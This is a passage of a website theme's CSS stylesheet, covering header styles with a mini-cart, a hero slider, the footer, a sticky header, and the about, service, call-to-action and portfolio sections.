.header-style-1 .cart-contact button, .header-style-2 .cart-contact button, .header-style-3 .cart-contact button {
  background: transparent;
  padding: 0;
  border: 0;
  outline: 0;
}

@media (max-width: 1199px) {
  .header-style-1 .cart-contact .theme-btn, .header-style-2 .cart-contact .theme-btn, .header-style-3 .cart-contact .theme-btn, .header-style-1 .cart-contact .theme-btn-s2, .header-style-2 .cart-contact .theme-btn-s2, .header-style-3 .cart-contact .theme-btn-s2, .header-style-1 .cart-contact .theme-btn-s3, .header-style-2 .cart-contact .theme-btn-s3, .header-style-3 .cart-contact .theme-btn-s3 {
    display: none;
  }
}

.header-style-1 .cart-contact .fi, .header-style-2 .cart-contact .fi, .header-style-3 .cart-contact .fi {
  font-size: 30px;
  font-size: 1.875rem;
  color: #fff;
}

.header-style-1 .cart-contact > div, .header-style-2 .cart-contact > div, .header-style-3 .cart-contact > div {
  float: left;
  position: relative;
}

.header-style-1 .cart-contact > div + div, .header-style-2 .cart-contact > div + div, .header-style-3 .cart-contact > div + div {
  margin-left: 20px;
}

.header-style-1 .cart-contact .mini-cart, .header-style-2 .cart-contact .mini-cart, .header-style-3 .cart-contact .mini-cart {
  margin-right: 8px;
  margin-top: 5px;
}

@media (max-width: 450px) {
  .header-style-1 .cart-contact .mini-cart, .header-style-2 .cart-contact .mini-cart, .header-style-3 .cart-contact .mini-cart {
    display: none;
  }
}

.header-style-1 .cart-contact .mini-cart .fi:before, .header-style-2 .cart-contact .mini-cart .fi:before, .header-style-3 .cart-contact .mini-cart .fi:before {
  font-size: 25px;
  font-size: 1.5625rem;
}

.header-style-1 .cart-contact .mini-cart .cart-count, .header-style-2 .cart-contact .mini-cart .cart-count, .header-style-3 .cart-contact .mini-cart .cart-count {
  background: #ed1c24;
  width: 22px;
  height: 22px;
  line-height: 22px;
  font-size: 10px;
  font-size: 0.625rem;
  color: white;
  position: absolute;
  top: 0;
  right: -11px;
  border-radius: 50%;
}

.header-style-1 .cart-contact .mini-cart-content, .header-style-2 .cart-contact .mini-cart-content, .header-style-3 .cart-contact .mini-cart-content {
  background: #fff;
  width: 300px;
  z-index: 10;
  position: absolute;
  right: 0;
  top: 73px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-box-shadow: 0px 15px 60px -19px black;
  box-shadow: 0px 15px 60px -19px black;
}

@media (max-width: 991px) {
  .header-style-1 .cart-contact .mini-cart-content, .header-style-2 .cart-contact .mini-cart-content, .header-style-3 .cart-contact .mini-cart-content {
    top: 68px;
  }
}

@media (max-width: 767px) {
  .header-style-1 .cart-contact .mini-cart-content, .header-style-2 .cart-contact .mini-cart-content, .header-style-3 .cart-contact .mini-cart-content {
    top: 63px;
  }
}

@media (max-width: 450px) {
  .header-style-1 .cart-contact .mini-cart-content, .header-style-2 .cart-contact .mini-cart-content, .header-style-3 .cart-contact .mini-cart-content {
    right: auto;
    left: -185px;
  }
}

.header-style-1 .cart-contact .mini-cart-content p, .header-style-2 .cart-contact .mini-cart-content p, .header-style-3 .cart-contact .mini-cart-content p {
  font-size: 15px;
  font-size: 0.9375rem;
  font-weight: 500;
  color: #333;
  margin: 0;
  text-transform: uppercase;
}

.header-style-1 .cart-contact .mini-cart-content .mini-cart-items, .header-style-2 .cart-contact .mini-cart-content .mini-cart-items, .header-style-3 .cart-contact .mini-cart-content .mini-cart-items {
  padding: 25px 20px;
}

.header-style-1 .cart-contact .mini-cart-content .mini-cart-item, .header-style-2 .cart-contact .mini-cart-content .mini-cart-item, .header-style-3 .cart-contact .mini-cart-content .mini-cart-item {
  padding-top: 15px;
  margin-top: 15px;
  border-top: 1px solid #efefef;
}

.header-style-1 .cart-contact .mini-cart-content .mini-cart-item:first-child, .header-style-2 .cart-contact .mini-cart-content .mini-cart-item:first-child, .header-style-3 .cart-contact .mini-cart-content .mini-cart-item:first-child {
  padding-top: 0;
  margin-top: 0;
  border-top: 0;
}

.header-style-1 .cart-contact .mini-cart-content .mini-cart-item-image, .header-style-2 .cart-contact .mini-cart-content .mini-cart-item-image, .header-style-3 .cart-contact .mini-cart-content .mini-cart-item-image {
  width: 50px;
  height: 50px;
  border: 2px solid #f3f3f3;
  float: left;
  margin-right: 15px;
}

.header-style-1 .cart-contact .mini-cart-content .mini-cart-item-image a, .header-style-2 .cart-contact .mini-cart-content .mini-cart-item-image a, .header-style-3 .cart-contact .mini-cart-content .mini-cart-item-image a,
.header-style-1 .cart-contact .mini-cart-content .mini-cart-item-image img,
.header-style-2 .cart-contact .mini-cart-content .mini-cart-item-image img,
.header-style-3 .cart-contact .mini-cart-content .mini-cart-item-image img {
  display: block;
  width: 46px;
  height: 46px;
}

.header-style-1 .cart-contact .mini-cart-content .mini-cart-item-des, .header-style-2 .cart-contact .mini-cart-content .mini-cart-item-des, .header-style-3 .cart-contact .mini-cart-content .mini-cart-item-des {
  position: relative;
  overflow: hidden;
}

.header-style-1 .cart-contact .mini-cart-content .mini-cart-item-des a, .header-style-2 .cart-contact .mini-cart-content .mini-cart-item-des a, .header-style-3 .cart-contact .mini-cart-content .mini-cart-item-des a {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 500;
  text-align: left;
  color: #333;
}

.header-style-1 .cart-contact .mini-cart-content .mini-cart-item-des a:hover, .header-style-2 .cart-contact .mini-cart-content .mini-cart-item-des a:hover, .header-style-3 .cart-contact .mini-cart-content .mini-cart-item-des a:hover {
  color: #ed1c24;
}

.header-style-1 .cart-contact .mini-cart-content .mini-cart-item-des .mini-cart-item-price, .header-style-2 .cart-contact .mini-cart-content .mini-cart-item-des .mini-cart-item-price, .header-style-3 .cart-contact .mini-cart-content .mini-cart-item-des .mini-cart-item-price {
  font-size: 13px;
  font-size: 0.8125rem;
  color: #888;
  display: block;
  margin-top: 3px;
}

.header-style-1 .cart-contact .mini-cart-content .mini-cart-item-des .mini-cart-item-quantity, .header-style-2 .cart-contact .mini-cart-content .mini-cart-item-des .mini-cart-item-quantity, .header-style-3 .cart-contact .mini-cart-content .mini-cart-item-des .mini-cart-item-quantity {
  font-size: 12px;
  font-size: 0.75rem;
  color: #444;
  display: block;
  position: absolute;
  right: 0;
  top: 2px;
}

.header-style-1 .cart-contact .mini-cart-content .mini-cart-action, .header-style-2 .cart-contact .mini-cart-content .mini-cart-action, .header-style-3 .cart-contact .mini-cart-content .mini-cart-action {
  padding: 20px;
  border-top: 1px solid #efefef;
  text-align: center;
}

.header-style-1 .cart-contact .mini-cart-content .mini-cart-action .theme-btn-s2, .header-style-2 .cart-contact .mini-cart-content .mini-cart-action .theme-btn-s2, .header-style-3 .cart-contact .mini-cart-content .mini-cart-action .theme-btn-s2, .header-style-1 .cart-contact .mini-cart-content .mini-cart-action .theme-btn-s3, .header-style-2 .cart-contact .mini-cart-content .mini-cart-action .theme-btn-s3, .header-style-3 .cart-contact .mini-cart-content .mini-cart-action .theme-btn-s3 {
  float: right;
}

.header-style-1 .cart-contact .mini-cart-content .mini-cart-action .mini-checkout-price, .header-style-2 .cart-contact .mini-cart-content .mini-cart-action .mini-checkout-price, .header-style-3 .cart-contact .mini-cart-content .mini-cart-action .mini-checkout-price {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 600;
  color: #333;
  display: inline-block;
}

.header-style-1 .cart-contact .mini-cart-content-toggle, .header-style-2 .cart-contact .mini-cart-content-toggle, .header-style-3 .cart-contact .mini-cart-content-toggle,
.header-style-1 .cart-contact .header-search-content-toggle,
.header-style-2 .cart-contact .header-search-content-toggle,
.header-style-3 .cart-contact .header-search-content-toggle {
  opacity: 1;
  visibility: visible;
  right: 0;
}

/*--------------------------------------------------------------
	#header style 2
--------------------------------------------------------------*/
.header-style-2, .header-style-3 {
  position: relative;
}

.header-style-2 .navigation, .header-style-3 .navigation {
  background-color: #fff;
}

.header-style-2 .cart-contact .fi, .header-style-3 .cart-contact .fi {
  color: #333;
}

@media screen and (min-width: 992px) {
  .header-style-2 #navbar > ul > li > a, .header-style-3 #navbar > ul > li > a, .header-style-2 .cart-contact .fi, .header-style-3 .cart-contact .fi {
    color: #333;
    font-weight: 500;
  }
}

/*--------------------------------------------------------------
	#header style 3
--------------------------------------------------------------*/
.header-style-3 .topbar {
  border-bottom: 1px solid #f2f2f2;
}

@media (max-width: 767px) {
  .header-style-3 .contact-info {
    text-align: center;
  }
}

.header-style-3 .contact-info ul {
  overflow: hidden;
  font-size: 15px;
  font-size: 0.9375rem;
}

@media (max-width: 767px) {
  .header-style-3 .contact-info ul {
    display: inline-block;
  }
}

.header-style-3 .contact-info ul li {
  float: left;
  padding-top: 15px;
  padding-bottom: 15px;
}

@media (max-width: 991px) {
  .header-style-3 .contact-info ul li {
    font-size: 13px;
    font-size: 0.8125rem;
  }
}

@media (max-width: 767px) {
  .header-style-3 .contact-info ul li {
    float: none;
    border: 0;
    padding-top: 20px;
    padding-bottom: 5px;
  }
}

.header-style-3 .contact-info ul > li + li {
  margin-left: 20px;
  padding-left: 20px;
  border-left: 1px solid #f2f2f2;
}

@media (max-width: 991px) {
  .header-style-3 .contact-info ul > li + li {
    margin-left: 15px;
    padding-left: 15px;
  }
}

@media (max-width: 767px) {
  .header-style-3 .contact-info ul > li + li {
    margin: 0;
    padding: 5px 0 0;
    border: 0;
  }
}

.header-style-3 .contact-info li i {
  display: inline-block;
  padding-right: 5px;
  position: relative;
  top: 2px;
}

@media (max-width: 767px) {
  .header-style-3 .social {
    text-align: center;
  }
}

.header-style-3 .social-links {
  float: right;
  padding-top: 13px;
}

@media (max-width: 767px) {
  .header-style-3 .social-links {
    float: none;
    display: inline-block;
    padding: 5px 0 20px;
  }
}

.header-style-3 .social-links ul {
  overflow: hidden;
  position: relative;
  top: 2px;
}

.header-style-3 .social-links li {
  float: left;
}

.header-style-3 .social-links ul > li + li {
  margin-left: 10px;
}

.header-style-3 .social-links a {
  font-size: 14px;
  color: #696969;
}

@media (max-width: 991px) {
  .header-style-3 .social-links a {
    font-size: 13px;
    font-size: 0.8125rem;
  }
}

.header-style-3 .social-links a:hover {
  color: #60981d;
}

/*--------------------------------------------------------------
#0.4	hero slider
--------------------------------------------------------------*/
.hero-slider {
  width: 100%;
  height: 845px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  z-index: 0;
}

@media (max-width: 991px) {
  .hero-slider {
    height: 600px;
  }
}

@media (max-width: 767px) {
  .hero-slider {
    height: 200px;
  }
}

.hero-slider .swiper-slide {
  overflow: hidden;
  color: #fff;
}

.hero-slider .swiper-container {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.hero-slider .slide-inner {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  background-size: cover;
  background-position: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: left;
}

.hero-slider .swiper-button-prev,
.hero-slider .swiper-button-next {
  background: rgba(255, 255, 255, 0.3);
  width: 55px;
  height: 55px;
  line-height: 55px;
  margin-top: -30px;
  text-align: center;
  border-radius: 55px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.hero-slider .swiper-button-prev:hover,
.hero-slider .swiper-button-next:hover {
  background: #4a4d50;
}

@media (max-width: 991px) {
  .hero-slider .swiper-button-prev,
  .hero-slider .swiper-button-next {
    display: none;
  }
}

.hero-slider .swiper-button-prev {
  left: 25px;
}

.hero-slider .swiper-button-prev:before {
  font-family: "Flaticon";
  content: "\f106";
  font-size: 20px;
  color: #fff;
}

.hero-slider .swiper-button-next {
  right: 25px;
}

.hero-slider .swiper-button-next:before {
  font-family: "Flaticon";
  content: "\f103";
  font-size: 20px;
  color: #fff;
}

.hero-slider .swiper-pagination-bullet {
  font-size: 15px;
  color: #d9d9d9;
  margin: 0 5px;
  opacity: 1;
  background: transparent;
  position: relative;
}

.hero-slider .swiper-pagination-bullet:before {
  content: "";
  background: #fff;
  width: 1px;
  height: 15px;
  position: absolute;
  left: 3px;
  top: 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.hero-slider .swiper-pagination-bullet-active {
  color: #fff;
}

.hero-slider .swiper-pagination-bullet-active:before {
  opacity: 1;
  top: -20px;
}

.hero-slider .swiper-container-horizontal > .swiper-pagination-bullets,
.hero-slider .swiper-pagination-custom, .hero-slider .swiper-pagination-fraction {
  bottom: 45px;
}

.hero-slider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 13px;
}

/*--------------------------------------------------------------
	hero style 1
--------------------------------------------------------------*/
.hero-style-1 .slide-subtitle h4, .hero-style-2 .slide-subtitle h4, .hero-style-3 .slide-subtitle h4 {
  font-size: 28px;
  font-size: 1rem;
  color: #fff;
  margin: 0;
  text-transform: uppercase;
}

@media (max-width: 991px) {
  .hero-style-1 .slide-subtitle h4, .hero-style-2 .slide-subtitle h4, .hero-style-3 .slide-subtitle h4 {
    font-size: 22px;
    font-size: 1.375rem;
  }
}

.hero-style-1 .slide-title, .hero-style-2 .slide-title, .hero-style-3 .slide-title {
  max-width: 700px;
}

.hero-style-1 .slide-title h2, .hero-style-2 .slide-title h2, .hero-style-3 .slide-title h2 {
  font-size: 72px;
  font-size: 4rem;
  font-weight: bold;
  color: #fff;
  margin: 0.2em 0 0.38em;
}

@media (max-width: 991px) {
  .hero-style-1 .slide-title h2, .hero-style-2 .slide-title h2, .hero-style-3 .slide-title h2 {
    font-size: 55px;
    font-size: 3.4375rem;
  }
}

@media (max-width: 767px) {
  .hero-style-1 .slide-title h2, .hero-style-2 .slide-title h2, .hero-style-3 .slide-title h2 {
    font-size: 35px;
    font-size: 2.1875rem;
  }
}

.hero-style-1 .slide-text, .hero-style-2 .slide-text, .hero-style-3 .slide-text {
  max-width: 700px;
}

.hero-style-1 .slide-text p, .hero-style-2 .slide-text p, .hero-style-3 .slide-text p {
  font-size: 20px;
  font-size: 1.1rem;
  color: #fff;
  margin: 0 0 2em;
}

@media (max-width: 991px) {
  .hero-style-1 .slide-text p, .hero-style-2 .slide-text p, .hero-style-3 .slide-text p {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

@media (max-width: 767px) {
  .hero-style-1 .slide-text p, .hero-style-2 .slide-text p, .hero-style-3 .slide-text p {
    font-size: 16px;
    font-size: 1rem;
  }
}

.hero-style-1 .slide-btns > a:first-child, .hero-style-2 .slide-btns > a:first-child, .hero-style-3 .slide-btns > a:first-child {
  margin-right: 15px;
}

@media screen and (min-width: 992px) {
  .hero-style-2 .container, .hero-style-3 .container {
    margin-top: -100px;
  }
}

.hero-style-3 {
  height: 745px;
}

@media (max-width: 991px) {
  .hero-style-3 {
    height: 600px;
  }
}

@media (max-width: 767px) {
  .hero-style-3 {
    height: 500px;
  }
}

@media screen and (min-width: 992px) {
  .hero-style-3 .container {
    margin-top: 0;
  }
}

.hero-style-3 .container {
  text-align: center;
}

.hero-style-3 .slide-title,
.hero-style-3 .slide-text {
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
#0.5	footer
--------------------------------------------------------------*/
.site-footer {
  background-color: #222328;
  position: relative;
  font-size: 15px;
  /*** about-widget ***/
  /*** link-widget ***/
  /*** contact-widget ***/
  /*** newsletter-widget ***/
  /*** lower-footer ***/
}

.site-footer ul {
  list-style: none;
}

.site-footer p,
.site-footer li {
  color: #a3a3a3;
}

.site-footer .upper-footer {
  padding: 90px 0;
}

@media (max-width: 991px) {
  .site-footer .upper-footer {
    padding: 90px 0 20px;
  }
}

@media (max-width: 767px) {
  .site-footer .upper-footer {
    padding: 80px 0 10px;
  }
}

@media (max-width: 991px) {
  .site-footer .upper-footer .col {
    min-height: 235px;
    margin-bottom: 70px;
  }
}

@media (max-width: 767px) {
  .site-footer .upper-footer .col {
    min-height: auto;
    margin-bottom: 60px;
  }
}

.site-footer .widget-title {
  margin-bottom: 30px;
}

@media (max-width: 767px) {
  .site-footer .widget-title {
    margin-bottom: 20px;
  }
}

.site-footer .widget-title h3 {
  font-size: 18px;
  font-size: 1.125rem;
  color: #fff;
  margin: 0;
  padding-bottom: 0.4em;
  text-transform: capitalize;
  position: relative;
}

.site-footer .about-widget .logo {
  max-width: 260px;
}

.site-footer .about-widget p {
  margin-bottom: 0.8em;
  line-height: 1.9em;
}

.site-footer .about-widget p:last-child {
  margin-bottom: 0;
}

.site-footer .link-widget {
  overflow: hidden;
}

@media screen and (min-width: 1200px) {
  .site-footer .link-widget {
    padding-left: 20px;
  }
}

@media (max-width: 1199px) {
  .site-footer .link-widget {
    padding-left: 20px;
  }
}

@media (max-width: 991px) {
  .site-footer .link-widget {
    padding-left: 0;
  }
}

@media (max-width: 767px) {
  .site-footer .link-widget {
    max-width: 350px;
  }
}

.site-footer .link-widget ul {
  width: 100%;
  float: left;
}

.site-footer .link-widget1 ul {
  width: 50%;
  float: left;
}

.site-footer .link-widget ul li {
  position: relative;
}

.site-footer .link-widget1 ul li {
  position: relative;
}

.site-footer .link-widget ul a {
  color: #b6b6b6;
}

.site-footer .link-widget1 ul a {
  color: #b6b6b6;
}

.site-footer .link-widget ul a:hover,
.site-footer .link-widget ul li:hover:before {
  color: #ed1c24;
}

.site-footer .link-widget1 ul a:hover,
.site-footer .link-widget1 ul li:hover:before {
  color: #ed1c24;
}

.site-footer .link-widget ul > li + li {
  margin-top: 15px;
}

.site-footer .link-widget1 ul > li + li {
  margin-top: 15px;
}

@media screen and (min-width: 1200px) {
  .site-footer .contact-widget {
    padding-left: 25px;
  }
}

.site-footer .contact-widget ul {
  margin-top: 25px;
}

.site-footer .contact-widget ul li {
  position: relative;
}

.site-footer .contact-widget ul > li + li {
  margin-top: 12px;
}

.site-footer .newsletter-widget form {
  margin-top: 25px;
  position: relative;
}

.site-footer .newsletter-widget form input {
  background-color: #34353e;
  height: 50px;
  color: #fff;
  padding: 6px 20px;
  border-radius: 0;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.site-footer .newsletter-widget form .submit {
  position: absolute;
  right: 20px;
  top: 55%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.site-footer .newsletter-widget form .submit button {
  background: transparent;
  border: 0;
  outline: 0;
  font-size: 20px;
  color: #ed1c24;
  margin-top: -2px;
  position: relative;
  right: -5px;
}

.site-footer .lower-footer {
  text-align: center;
  position: relative;
}

.site-footer .lower-footer .row {
  padding: 20px 0;
  position: relative;
}

.site-footer .lower-footer .row .separator {
  background: rgba(255, 255, 255, 0.05);
  width: calc(100% - 30px);
  height: 1px;
  position: absolute;
  left: 15px;
  top: 0;
}

.site-footer .lower-footer .copyright {
  display: inline-block;
  float: left;
  font-size: 14px;
  font-size: 0.875rem;
  margin: 0;
}

@media (max-width: 991px) {
  .site-footer .lower-footer .copyright {
    float: none;
    display: block;
    margin: 0 0 20px;
  }
}

.site-footer .lower-footer .social-icons {
  display: inline-block;
  float: right;
  overflow: hidden;
}

@media (max-width: 991px) {
  .site-footer .lower-footer .social-icons {
    float: none;
    display: block;
    text-align: center;
  }
}

.site-footer .lower-footer .social-icons ul {
  overflow: hidden;
  list-style: none;
}

@media (max-width: 991px) {
  .site-footer .lower-footer .social-icons ul {
    display: inline-block;
  }
}

.site-footer .lower-footer .social-icons ul li {
  float: left;
}

.site-footer .lower-footer .social-icons ul > li + li {
  margin-left: 15px;
}

.site-footer .lower-footer .social-icons ul a {
  font-size: 14px;
  font-size: 0.875rem;
  color: #b6b6b6;
}

.site-footer .lower-footer .social-icons ul a:hover {
  color: #ed1c24;
}

.sticky-header {
  width: 100%;
  position: fixed;
  left: 0;
  top: -300px;
  z-index: 9999;
  opacity: 0;
  -webkit-transition: all 0.7s;
  -moz-transition: all 0.7s;
  -o-transition: all 0.7s;
  -ms-transition: all 0.7s;
  transition: all 0.7s;
}

.sticky-on,
.header-style-2 .sticky-on,
.header-style-3 .sticky-on {
  opacity: 1;
  top: 0;
}

.header-style-1 .sticky-header, .header-style-2 .sticky-header, .header-style-3 .sticky-header {
  background: #222328;
}

.header-style-2 .sticky-header, .header-style-3 .sticky-header {
  background: #fff;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}

/*--------------------------------------------------------------
#0.6	about-section
--------------------------------------------------------------*/
@media screen and (min-width: 1200px) {
  .about-section .section-title {
    padding-top: 55px;
  }
}

.about-section .about-text p {
  margin-bottom: 3em;
}

.about-section .about-pic-area {
  text-align: right;
  position: relative;
}

@media (max-width: 991px) {
  .about-section .about-pic-area {
    text-align: left;
    max-width: 500px;
    margin-top: 80px;
  }
}

@media (max-width: 767px) {
  .about-section .about-pic-area {
    margin-top: 70px;
  }
}

.about-section .about-pic-area:before {
  content: "";
  background: url("../images/dots.png") center center/cover no-repeat local;
  width: 480px;
  height: 480px;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -1;
}

.about-section .about-pic-area img {
  position: relative;
  margin-right: 90px;
  margin-top: 40px;
}

@media (max-width: 1199px) {
  .about-section .about-pic-area img {
    margin-right: 0;
  }
}

.about-section .about-pic-area .box {
  background: #fff;
  width: 143px;
  height: 143px;
  text-align: center;
  padding-top: 20px;
  position: absolute;
  left: -60px;
  top: 45%;
  z-index: 1;
  -webkit-box-shadow: 0px 9px 15.84px 8.16px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 9px 15.84px 8.16px rgba(0, 0, 0, 0.08);
}

@media (max-width: 1199px) {
  .about-section .about-pic-area .box {
    left: 0;
  }
}

@media (max-width: 991px) {
  .about-section .about-pic-area .box {
    left: 30%;
  }
}

.about-section .about-pic-area .box a {
  font-size: 16px;
  font-size: 1rem;
  color: #333;
}

.about-section .about-pic-area a span {
  display: block;
}

.about-section .about-pic-area .fi:before {
  font-size: 55px;
  font-size: 3.4375rem;
  color: #ed1c24;
}

.about-section blockquote {
  font-family: "Crimson Text", serif;
  font-size: 24px;
  font-size: 1.5rem;
  color: #333;
  padding: 0;
  border: 0;
  position: relative;
  top: -15px;
}

@media (max-width: 767px) {
  .about-section blockquote {
    font-size: 20px;
    font-size: 1.25rem;
  }
}

.about-section .quoter h5 {
  font-size: 14px;
  font-size: 0.875rem;
  margin: 0 0 0.5em;
}

.about-section .quoter h5 + span {
  font-size: 14px;
  font-size: 0.875rem;
}

/*--------------------------------------------------------------
#0.7	service-section
--------------------------------------------------------------*/
.service-section {
  padding-bottom: 80px;
}

@media (max-width: 991px) {
  .service-section {
    padding-bottom: 60px;
  }
}

@media (max-width: 767px) {
  .service-section {
    padding-bottom: 50px;
  }
}

.service-section .service-grids {
  margin: 0 -15px;
}

.service-section .service-grids .grid {
  width: calc(33.33% - 30px);
  float: left;
  margin: 0 15px 30px;
  padding: 60px 45px 50px;
  text-align: center;
  -webkit-box-shadow: 0px 0px 49.56px 9.44px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 0px 49.56px 9.44px rgba(0, 0, 0, 0.06);
  position: relative;
  overflow: hidden;
}

@media (max-width: 1199px) {
  .service-section .service-grids .grid {
    padding: 60px 25px 50px;
  }
}

@media (max-width: 991px) {
  .service-section .service-grids .grid {
    width: calc(50% - 30px);
    padding: 60px 35px 50px;
  }
}

@media (max-width: 767px) {
  .service-section .service-grids .grid {
    width: calc(50% - 30px);
    padding: 50px 20px 40px;
  }
}

@media (max-width: 550px) {
  .service-section .service-grids .grid {
    width: calc(100% - 30px);
    float: none;
  }
}

.service-section .grid .overlay {
  background: url("../images/service-grid-bg.jpg") center center/cover no-repeat local;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  filter: blur(4px);
  -webkit-filter: blur(4px);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.service-section .grid .overlay:before {
  content: "";
  background-color: rgba(0, 0, 0, 0.67);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.service-section .service-grids .grid:hover .overlay {
  opacity: 1;
}

.service-section .service-grids .grid:hover .icon {
  background: #fff;
  border-color: #ed1c24;
}

.service-section .service-grids .grid:hover h3 a,
.service-section .service-grids .grid:hover p {
  color: #fff;
}

.service-section .grid .icon {
  width: 95px;
  height: 95px;
  line-height: 95px;
  border: 2px solid #f1f1f1;
  border-radius: 50%;
  margin: 0 auto 35px;
}

@media (max-width: 767px) {
  .service-section .grid .icon {
    width: 75px;
    height: 75px;
    line-height: 75px;
  }
}

.service-section .icon .fi:before {
  font-size: 40px;
  font-size: 2.5rem;
  color: #ed1c24;
}

@media (max-width: 767px) {
  .service-section .icon .fi:before {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

.service-section .grid h3 {
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1.3em;
  margin: 0 0 0.8em;
}

@media (max-width: 991px) {
  .service-section .grid h3 {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

.service-section .grid h3 a {
  color: #333;
}

.service-section .grid h3 a:hover {
  color: #ed1c24;
}

.service-section .grid p {
  font-size: 15px;
  font-size: 0.9375rem;
  margin: 0;
}

/*--------------------------------------------------------------
#0.8	cta-section
--------------------------------------------------------------*/
.cta-section, .cta-section-s2 {
  background: url("../images/cta.jpg") center center/cover no-repeat local;
  text-align: center;
}

.cta-section h2, .cta-section-s2 h2 {
  font-size: 42px;
  font-size: 2.625rem;
  font-weight: bold;
  color: #fff;
  margin: 0 0 0.29em;
}

@media (max-width: 991px) {
  .cta-section h2, .cta-section-s2 h2 {
    font-size: 35px;
    font-size: 2.1875rem;
  }
}

@media (max-width: 767px) {
  .cta-section h2, .cta-section-s2 h2 {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

.cta-section p, .cta-section-s2 p {
  font-family: "Crimson Text", serif;
  font-size: 26px;
  font-size: 1.625rem;
  color: #d1d1d1;
  margin: 0 0 1.5em;
}

@media (max-width: 991px) {
  .cta-section p, .cta-section-s2 p {
    font-size: 22px;
    font-size: 1.375rem;
  }
}

@media (max-width: 767px) {
  .cta-section p, .cta-section-s2 p {
    font-size: 20px;
    font-size: 1.25rem;
  }
}

.cta-section span, .cta-section-s2 span {
  font-size: 24px;
  font-size: 1.5rem;
  color: #ed1c24;
  display: inline-block;
}

@media (max-width: 991px) {
  .cta-section span, .cta-section-s2 span {
    font-size: 20px;
    font-size: 1.25rem;
  }
}

@media (max-width: 767px) {
  .cta-section span, .cta-section-s2 span {
    font-size: 18px;
    font-size: 1.125rem;
    margin-bottom: 15px;
  }
}

.cta-section .mid-text, .cta-section-s2 .mid-text {
  color: #fff;
  display: inline-block;
  margin: 0 25px;
}

.cta-section-s2 {
  background: url("../images/cta-s2.jpg") center center/cover no-repeat local;
}

/*--------------------------------------------------------------
#0.9	portfolio-section
--------------------------------------------------------------*/
.portfolio-section .grid .details, .portfolio-section-s2 .grid .details {
  padding: 25px 28px;
  border: 2px solid #eeeded;
  border-top: 0;
}

.portfolio-section .details h3, .portfolio-section-s2 .details h3 {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 500;
  margin: 0 0 0.2em;
}

@media (max-width: 1199px) {
  .portfolio-section .details h3, .portfolio-section-s2 .details h3 {
    font-size: 16px;
    font-size: 1rem;
  }
}

.portfolio-section .details h3 a, .portfolio-section-s2 .details h3 a {
  color: #333;
}

.portfolio-section .details h3 a:hover, .portfolio-section-s2 .details h3 a:hover {
  color: #ed1c24;
}

.portfolio-section .details p, .portfolio-section-s2 .details p {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 300;
  color: #949292;
  margin: 0;
}

@media (max-width: 1199px) {
  .portfolio-section .details p, .portfolio-section-s2 .details p {
    font-size: 13px;
    font-size: 0.8125rem;
  }
}

.portfolio-section .grid .img-holder, .portfolio-section-s2 .grid .img-holder {
  overflow: hidden;
}

.portfolio-section .grid img, .portfolio-section-s2 .grid img {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}

.portfolio-section .grid:hover img, .portfolio-section-s2 .grid:hover img {
  -webkit-transform: scale(1.2, 1.2);
  -ms-transform: scale(1.2, 1.2);
  transform: scale(1.2, 1.2);
  -webkit-filter: blur(5px);
  /* Safari 6.0 - 9.0 */
  filter: blur(5px);
}

@media screen and (min-width: 992px) {
  .portfolio-section .owl-controls, .portfolio-section-s2 .owl-controls {
    width: 100%;
    height: 60px;
    margin: 0;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }
}

@media (max-width: 991px) {
  .portfolio-section .owl-controls, .portfolio-section-s2 .owl-controls {
    margin-top: 45px;
  }
}

.portfolio-section .owl-controls .owl-dots, .portfolio-section-s2 .owl-controls .owl-dots {
  display: none !important;
}

.portfolio-section .owl-theme .owl-controls .owl-nav [class*=owl-], .portfolio-section-s2 .owl-theme .owl-controls .owl-nav [class*=owl-] {
  width: 55px;
  height: 55px;
  line-height: 55px;
  padding: 0;
  border-radius: 50%;
  color: #423f3f;
  margin: 5px;
  background: #ffffff;
